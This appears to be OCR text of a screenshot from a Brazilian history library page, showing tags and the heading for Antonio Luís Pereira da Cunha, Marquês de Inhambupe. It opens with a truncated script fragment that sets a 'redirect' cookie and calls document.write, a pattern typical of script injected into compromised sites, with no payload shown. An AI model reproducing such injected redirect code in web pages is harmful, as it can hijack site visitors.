
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
Tags
assembléia constituinte
,
conselheiro de
Estado
,
d. joão V
,
d. joão VI
,
D. Pedro I
,
frança
,
império do brasil
,
literatura brasileira
,
negócio
,
nobreza
,
rio de janeiro
,
século XIX
,
universidade
de coimbra
ANTONIO LUÍS PEREIRA DA CUNHA
(Marquês de Inhambupe)